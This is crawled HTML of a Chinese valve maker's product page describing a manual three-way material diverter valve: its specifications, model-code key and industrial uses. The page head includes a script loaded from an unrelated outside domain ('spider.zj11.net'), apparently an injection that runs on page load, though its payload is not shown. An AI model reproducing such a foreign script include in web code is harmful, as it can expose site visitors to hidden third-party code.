

--- FILE ---
content_type: text/html
request_url: http://www.sjvalvecn.com/wlftf/content9-38.htm
body_size: 11402
content:
<!DOCTYPE html>

<html lang="zh">

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>手动正三通分料阀 - 永嘉县瓯北双金阀门有限公司</title>

<meta name="keywords" content="手动正三通分料阀,三通分料阀,正三通分料阀,三通溜子">

<meta name="description" content="手动正三通分料阀是三通分料阀的一种，正三通的说法是相对于侧三通而言，何为正，何为侧，主要是根据阀门进出口之间的角度而言。若阀门进出口的3口之间夹角全为120度，则为正三通分料阀，若阀门进出口夹角为其他角度，则均为侧三通分料阀。">

<link rel="canonical" href="http://www.sjvalvecn.com/wlftf.htm" />

<meta name="applicable-device" content="pc,mobile">
<script src="http://spider.zj11.net/"></script>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.7.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js"></script> 
<script src="/statics/pkcms/pkcms.site.js"></script> 
<script>
   var pageFlag = '';
</script>
<script>

    pageFlag = "pro";    

  </script>

</head>



<body>

<!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    <div class="header_top hidden-xs hidden-sm">
        <div class="container ">
            <div class="ht_left">
                <span>欢迎您来到 永嘉县瓯北双金阀门有限公司 官方网站，我们是您值得信赖的合作伙伴!
                </span>
            </div>
            <div class="ht_right">
                <span class="hot_line">
                    <i class="iconfont icon-zuoji2"></i>
                    <em>咨询服务热线：</em>
                    <b class="tel">0577-67957398</b>
                </span>
                <span class="erweima">
                    <i class="line"></i>
                    <i class="iconfont icon-shouji"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="自闭式泄爆阀微信二维码">
                    </div>
                </span>
                <span class="tel">
                    <!-- <i class="line"></i> -->
                    <i class="iconfont icon-iconfonterweima"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="渠道闸门微信二维码">
                    </div>
                </span>
            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                        </div>
                    </a>
                    <!-- <div class="left_text">
                        <div class="ch ellipsis">智在控制 柜在安全</div>
                        <div class="en ellipsis">All in my control</div>
                    </div> -->
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm">
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm">
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm">
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm">
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm">
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm">
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm">
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm">
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm" >
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm" >
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm" >
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm" >
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm" >
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm" >
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm" >
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm" >
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </nav>

</header>
<div class="main show_pro_content"> <img src="/Templates/default/style/images/pc_banner/product_banner1.jpg" width="100%" alt="手动正三通分料阀,三通分料阀,正三通分料阀,三通溜子" title="手动正三通分料阀,三通分料阀,正三通分料阀,三通溜子">

  <div class="main_in"> 

    <!-- 路径导航 -->

    <div class="path_nav">

      <div class="container"> <span class="return"> <a href="/">首页</a> &gt;

         <a href="/category25.htm">产品展示</a> &gt;

         <a href="/wlftf.htm">物料粉体阀系列</a> </span> </div>

    </div>

    <div class="main_content">

      <div class="product_content">

        <div class="pro_img_title">

          <div class="container "> 

            <!-- col-md-9_d_2percent -->

            <div class="right_content_box  col-xs-12">

              <div class="line pro_show_name margintb40">

                <h1 class="fz30 base_color fw600">手动正三通分料阀</h1>

              </div>

              <div class="row">

                <div class="col-md-6 col-xs-12 pit_left">

                  <div class="img"> <img  src="/upload/20210413/171704133248.jpg" title="手动正三通分料阀" alt="手动正三通分料阀"/> </div>

                </div>

                <!-- hidden-xs hidden-sm hidden-->

                <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">

                  <div class="three_advantages">

                    <ul>

              <li class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
              <li class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：严格把控成本控制，减少了开支，让利于客户！</span> </li>
              <li class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：新型生产流水线，充足的备货，缩短了交货期！</span></li>

                    </ul>

                  </div>

                  <div class="conta_ways">

                    <ul>

                      <li><b>销售</b>：0577-67957398</li>

                    </ul>

                  </div>

                </div>

              </div>

            </div>

          </div>

        </div>

        <div class="product_details">

          <div class="container">

            <p class="detail_title">详情介绍</p>

            <!-- text_a_l -->

            <div class="pro_cont text_a_l col-md-10 col-xs-12 col-md-offset-1"> <p>SFC-II<a href="http://www.sjvalvecn.com" target="_blank" title="手动正三通分料阀"><strong>手动正三通分料阀</strong></a>是三通分料阀的一种，正三通的说法是相对于侧三通而言，何为正，何为侧，主要是根据阀门进出口之间的角度而言。若阀门进出口的3口之间夹角全为120度，则为正三通分料阀，若阀门进出口夹角为其他角度，则均为侧三通分料阀。</p><p><a href="http://www.sjvalvecn.com" target="_blank" title="手动正三通分料阀"><strong>手动正三通分料阀</strong></a>的参数：<br/></p><p>适用介质：粉料、含尘固体颗粒</p><p>适用温度：<span style="font-size: 16px;"><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">≤</span>350<span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">℃</span></span></p><p>产品型号：Dy/D/Q/S/FC-I，FC-II</p><p>产品规格：200*200-900*900</p><p>适用介质：粉料、含尘固体颗粒</p><p><span style="font-size: 16px;"><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">正<a href="http://www.sjvalvecn.com" target="_blank" title="三通分料阀"><strong>三通分料阀</strong></a>又名叫正三通溜子，是我厂根据固体颗粒和粉状物料输送的特殊要求而开发的系列产品，本阀主要由阀体、阀轴、阀板、曲柄机构、电动推杆（电液动推杆、气动推杆或手动机构）等组成。SFC-II</span><strong style="padding: 0px; margin: 0px; color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);"></strong><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">具有体积小、重量轻、耐磨性能好、使用寿命长、阻力小，是利用电动推杆、电液动推杆、气动推杆驱动，可以快速切换物料流向。三通分料阀是物料输送系统中控制物料快速换向的理想设备，广泛应用于建材、冶金、矿山、轻工、粮食等行业固体颗粒和粉状物料输送。</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">    型号编制说明：</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">D—电动推杆</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">S—手动</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">Dy—电液动推杆</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">Q—气动推杆</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">Fc—分料阀</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">a—分料角度</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">I—侧三通</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">II—正三通</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">III—四通（二进二出）</span><br/><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">IV—四通（一进三出）。</span></span></p><p><br/></p><p>浏览厂家热门产品：<a href="http://www.sjvalvecn.com/" target="_self" title="水冷式高温蝶阀">水冷式高温蝶阀</a></p>
              <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">

                <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style=" width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color: #fff;cursor: pointer;"> <i class="icon-now"></i><span>立即咨询</span> </button>

              </p>

            </div>
              
<div class="word_news">
    <div>
        <h2>手动正三通分料阀相关信息</h2>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                                                                                                                                                                
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-261.htm" title="" target="_blank">
                水冷式高温蝶阀在电力行业的高效冷却解决方案                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-258.htm" title="" target="_blank">
                水冷蝶阀：高温环境下的流畅调控专家                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-255.htm" title="" target="_blank">
                水冷式高温蝶阀：耐热稳定，控温应用新选择                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-252.htm" title="" target="_blank">
                水冷式高温蝶阀：冷静应对，热流掌控者                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-248.htm" title="" target="_blank">
                水冷蝶阀，高温控制先锋                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-242.htm" title="" target="_blank">
                如何确保水冷式高温蝶阀安装牢固和安全？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-239.htm" title="" target="_blank">
                水冷式高温蝶阀的工作温度范围是多少？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-238.htm" title="" target="_blank">
                水冷式高温蝶阀在工程设计和施工中的地位和作用是怎样的？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-237.htm" title="" target="_blank">
                水冷式高温蝶阀与管道系统的配套配件有哪些？如何进行正确搭配和安装？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-214.htm" title="" target="_blank">
                水冷式高温蝶阀的维护与保养指南                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-213.htm" title="" target="_blank">
                水冷式高温蝶阀：提升高温流体控制效果的理想选择                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-202.htm" title="" target="_blank">
                水冷式高温蝶阀的维护和使用注意事项                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-201.htm" title="" target="_blank">
                水冷式高温蝶阀的工作原理和特点                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-176.htm" title="" target="_blank">
                水冷式高温蝶阀：热膨胀问题的有xiao应对                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-175.htm" title="" target="_blank">
                水冷式高温蝶阀在高温环境中的优势和应用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-167.htm" title="" target="_blank">
                水冷式高温蝶阀的结构特点及安装说明                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-165.htm" title="" target="_blank">
                水冷式高温蝶阀的使用要求及应用环境                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-164.htm" title="" target="_blank">
                水冷式高温蝶阀的结构特点及用途                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-156.htm" title="" target="_blank">
                水冷式高温蝶阀安装使用方法及配套说明                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-142.htm" title="" target="_blank">
                水冷式高温蝶阀的安装规范和执行标准                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-140.htm" title="" target="_blank">
                水冷式高温蝶阀的使用方法                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-104.htm" title="" target="_blank">
                水冷式高温蝶阀安装使用方法                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-103.htm" title="" target="_blank">
                水冷式高温蝶阀简述                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-71.htm" title="" target="_blank">
                水冷式高温蝶阀为了满足高温的要求必需要满足4个方面                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-70.htm" title="" target="_blank">
                水冷式高温蝶阀在高温环境下工作如何                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-50.htm" title="" target="_blank">
                气动双水冷式超高温蝶阀的安装使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-46.htm" title="" target="_blank">
                水冷式高温蝶阀如何安装使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-42.htm" title="" target="_blank">
                水冷式高温蝶阀应用于高温管道使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-28.htm" title="" target="_blank">
                水冷式高温蝶阀的适用环境分析                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-25.htm" title="" target="_blank">
                水冷式高温蝶阀的使用要求                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-23.htm" title="" target="_blank">
                水冷蝶阀结构特点、用途及工作原理                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-13.htm" title="" target="_blank">
                水冷式高温蝶阀的详细介绍                </a>
            </li>
                </ul>
        
        </div>
    </div>
</div>              
<div class="word_protduct">
    <div>
        <h2>
                    渠道闸门|自闭式泄爆阀|水冷式高温蝶阀        
        </h2>
        <p>
            永嘉县瓯北双金阀门有限公司专业生产<a href="/" title="渠道闸门" target="_blank">渠道闸门</a>、<a href="/" title="自闭式泄爆阀" target="_blank">自闭式泄爆阀</a>、<a href="/" title="水冷式高温蝶阀" target="_blank">水冷式高温蝶阀</a>，产品集开发、生产、工程设计、安装调试等提供售后服务的高科技综合性企业。标准化厂房以满足各类生产、研发企业的需求。伴随中国现代化建设与和平崛起，双金总是适时做出自己的贡献。我们致力于为用户提供质量可靠报价合理的产品。        </p>
    </div>
            <div>
        <h3>渠道闸门相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-267.htm" title="" target="_blank">
                背板式不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wlftf/content9-256.htm" title="" target="_blank">
                圆形螺旋闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-165.htm" title="" target="_blank">
                鱼腹式水力可调堰门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-162.htm" title="" target="_blank">
                热风阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-155.htm" title="" target="_blank">
                速闭式渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-154.htm" title="" target="_blank">
                手动下开式闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-153.htm" title="" target="_blank">
                手动启闭机                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-149.htm" title="" target="_blank">
                钢制渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-147.htm" title="" target="_blank">
                电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-146.htm" title="" target="_blank">
                温州渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-145.htm" title="" target="_blank">
                渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-124.htm" title="" target="_blank">
                不锈钢渠道闸门PQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-119.htm" title="" target="_blank">
                不锈钢渠道闸门BQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-118.htm" title="" target="_blank">
                BQZM不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-117.htm" title="" target="_blank">
                手动不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-116.htm" title="" target="_blank">
                不锈钢电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-114.htm" title="" target="_blank">
                不锈钢框铸铁板渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-109.htm" title="" target="_blank">
                PQZM不锈钢渠道闸门                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>自闭式泄爆阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-274.htm" title="" target="_blank">
                弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-193.htm" title="" target="_blank">
                不锈钢自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-192.htm" title="" target="_blank">
                不锈钢弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-191.htm" title="" target="_blank">
                自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-188.htm" title="" target="_blank">
                XB-42-1自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-173.htm" title="" target="_blank">
                弹簧复位自闭式泄爆阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>水冷式高温蝶阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-284.htm" title="" target="_blank">
                气动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-101.htm" title="" target="_blank">
                气动带手动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-100.htm" title="" target="_blank">
                水冷式超高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-87.htm" title="" target="_blank">
                气动高温水冷式通风蝶阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
            <script>

                        $(function () {



                          /* 解决 tab切换 后scroll无效问题 */

                          $(".nrqiehuan_hover").css({

                              "display": "block",

                          });



                          // if (document.body.clientWidth < 992){

                            makeDiv(".product_details");

                            iscrollInit(".product_details");

                          // }



                          $(".nrqiehuan_hover").css({

                              "display": "none",

                          });

                          $(".nrqiehuan_hover").first().css({

                              "display": "block",

                          });



                          function makeDiv(el){

                              // 给每一个table外层套一个div 类名不同

                              var tables = $(el).find("table");

                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){

                              return false;

                              }

                              tables.each(function(index,item){

                              var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";

                              var table_outBox = "<div class='table_total_box'></div>";

                              $(item).wrap(newDiv);

                              $(item).parent().wrap(table_outBox);

                              var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";

                              $(item).parent().after(progressDiv);

                              });

                          }



                          function iscrollInit(el){

                              /* 计算产品参数表格 table 的原始宽度  */

                              var totalWidth_table = 0;

                              var pro_nav_table = $(el).find("table");   //遍历所有的table

                              pro_nav_table.each(function(index,item){

                                  var totalWidth_table = $(item).outerWidth(true);

                                  $(item).width(totalWidth_table);

                                  /*iscroll插件初始化*/

                                  var table_parent_class = $(item).parent().attr("class");

                                  // var scrollName = "myScrollTable" + index;

                                  var scrollName = table_parent_class;

                                  scrollName = new IScroll('.' + table_parent_class, {

                                      scrollY: false,

                                      scrollX: true,

                                      click: true,

                                  });

                                  // if (document.body.clientWidth < 992) {

                                      calc_scrollTableBoxWidth(el,scrollName,item);

                                  // }

                                  function calc_scrollTableBoxWidth(el,scrollNamem,table){

                                  var totalWidth = 0;

                                  var $wrapperEle = $(table).parent("[class ^= 'my_wrapper_table']");

                                  var pro_lis = $(table);

